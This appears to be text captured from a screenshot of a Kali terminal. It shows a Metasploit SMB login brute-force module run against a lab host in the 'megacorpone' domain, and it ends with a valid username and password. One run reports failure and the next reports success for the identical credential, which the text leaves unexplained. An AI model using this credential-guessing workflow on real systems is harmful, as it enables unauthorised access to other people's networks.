 root@kali: ~
File Actions Edit View Help
SMBUser tstark no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a
THREADS 1 yes The number of concurrent threads (max one pe
USERPASS_FILE no File containing users and passwords separate
USER_AS_PASS false no Try the username as the password for all use
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.117.10:445 - 172.22.117.10:445 - Starting SMB login bruteforce
[-] 172.22.117.10:445 - 172.22.117.10:445 - Failed: 'megacorpone\tstark:Password!',
[!] 172.22.117.10:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.117.10:445 - 172.22.117.10:445 - Starting SMB login bruteforce
[+] 172.22.117.10:445 - 172.22.117.10:445 - Success: 'megacorpone\tstark:Password!'
[!] 172.22.117.10:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >